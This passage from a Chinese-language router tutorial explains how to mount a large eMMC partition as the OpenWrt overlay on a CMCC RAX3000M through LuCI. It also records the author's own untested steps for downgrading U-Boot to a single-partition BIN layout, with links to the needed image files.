/mnt/mmcblk0p6需要和自己的对应,我上面创建出来的分区是这个,所以这里填这个;完成后应该在其中看到upper和work文件夹。
接下来到LuCI中系统-挂载点中,在挂载点子项中点添加,将大空间作为Overlay:

完成后会有两个启用的Overlay,需要将原来的取消掉:


然后应用保存重启路由器;再次进入到系统-挂载点,查看是否成功,如果没应用成功,再取消原来的Overlay勾选自己创建的Overlay,然后再重启即可。
完成后我们就能在已挂载上看到了:
降级U-Boot到BIN版本
我自己可能不会降级回去,不过以防不测,记录一下手法;此内容尚未实测,可用性暂不确定。
准备文件(官方镜像库):
- mt7981-cmcc_rax3000m-emmc-gpt.bin(单分区 GPT)
- mt7981-cmcc_rax3000m-emmc-bl2.bin(单分区 BL2)
- mt7981-cmcc_rax3000m-emmc-fip.bin(单分区 FIP/U‑Boot,支持 BIN + WebUI)
- BIN 固件:例如
immortalwrt-mediatek-mt7981-cmcc_rax3000m-emmc-squashfs-sysupgrade.bin(来自社区构建或自建)
下载页面与示例:
- GPT/BL2/FIP(eMMC 单分区 BIN 路线):
https://drive.wrt.moe/uboot/mediatek/(查找包含cmcc_rax3000m、emmc与gpt.bin、bl2.bin、fip.bin的文件) - BIN 固件(eMMC 单分区):
https://github.com/AngelaCooljx/Actions-rax3000m-emmc/releases、https://github.com/kkstone/Actions-RAX3000M-EMMC/releases
WebUI 操作顺序:
gpt.html→ 上传并刷入单分区...-emmc-gpt.bin→ 重启回 U‑Boot。bl2.html→ 上传并刷入单分区...-emmc-bl2.bin→ 重启回 U‑Boot。uboot.html→ 上传并刷入单分区...-emmc-fip.bin→ 重启回 U‑Boot。- 固件上传页面 → 刷入
.bin(如...-squashfs-sysupgrade.bin)。
备注:首次进入“单分区”后,同样需要一次性创建并格式化 eMMC 的大数据分区(约 56GB),后续无需重复。